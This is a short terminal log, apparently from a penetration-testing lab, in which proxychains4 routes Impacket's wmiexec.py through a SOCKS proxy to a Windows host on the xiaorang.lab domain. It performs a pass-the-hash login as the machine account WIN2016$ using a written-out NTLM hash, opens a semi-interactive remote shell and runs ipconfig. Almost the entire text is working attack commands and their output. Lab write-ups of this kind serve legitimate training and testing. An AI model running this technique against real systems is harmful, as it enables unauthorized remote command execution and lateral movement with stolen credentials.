 root@kali ~/Desktop/test/Tsclient proxychains4 wmiexec.py -hashes :80b757e0c26a39a49c8d5b7dcf31c00a xiaorang.lab/WIN2016\$@172.22.8.15 -codec gbk
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 8.134.163.255:1080 ... 172.22.8.15:445 ... OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain ... 8.134.163.255:1080 ... 172.22.8.15:135 ... OK
[proxychains] Strict chain ... 8.134.163.255:1080 ... 172.22.8.15:61714 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7449:a40b:8982:e0ae%14
IPv4 地址 . . . . . . . . . . . . : 172.22.8.15
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . : 172.22.255.253